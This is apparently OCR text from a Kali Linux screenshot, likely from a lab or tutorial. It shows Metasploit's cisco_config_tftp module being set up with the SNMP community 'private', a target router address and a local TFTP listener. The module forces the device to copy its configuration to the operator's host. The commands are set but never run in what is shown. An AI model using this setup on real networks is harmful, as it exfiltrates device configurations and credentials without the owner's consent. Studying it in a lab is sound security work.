 root@kali: /home/kali
ons Edit View Help
se auxiliary/scanner/snmp/cisco_config_tftp
iliary(scanner/snmp/cisco_config_tftp) > show options
Help
Module options (auxiliary/scanner/snmp/cisco_config_tftp):
Name Current Setting Required Description
COMMUNITY public yes SNMP Community String
LHOST no The IP address of the system running this module
OUTPUTDIR no The directory where we should save the configuration files (disabled by default)
RETRIES 1 yes SNMP Retries
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-M
etasploit
RPORT 161 yes The target port (UDP)
SOURCE 4 yes Grab the startup (3) or running (4) configuration (Accepted: 3, 4)
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 1 yes SNMP Timeout
VERSION 1 yes SNMP Version <1/2c>
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set COMMUNITY private
COMMUNITY => private
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf6 auxiliary(scanner/snmp/cisco_config_tftp) > set LhOST 192.168.1.15
LhOST => 192.168.1.15
msf6 auxiliary(scanner/snmp/cisco_config_tftp) >